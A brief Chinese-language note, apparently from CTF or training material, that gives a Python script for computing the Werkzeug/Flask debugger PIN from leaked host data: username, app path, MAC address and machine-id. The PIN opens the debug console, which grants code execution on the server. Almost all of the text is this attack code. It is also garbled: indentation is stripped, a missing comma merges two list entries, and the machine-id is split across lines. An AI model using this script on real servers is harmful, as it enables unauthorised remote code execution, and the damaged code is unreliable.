 pin码生成原理
3.6版本
import hashlib
from itertools import chain
probably_public_bits = [
'root'
'flask.app',
'Flask',
'/usr/local/lib/python3.8/site-packages/flask/app.py'
]
private_bits = [
'2485377581187',
'653dc458-4634-42b1-9a7a-
b22a082e1fce55d22089f5fa429839d25dcea4675fb930c11
1da3bb774a6ab7349428589aefd'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size,
'0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
橙子科技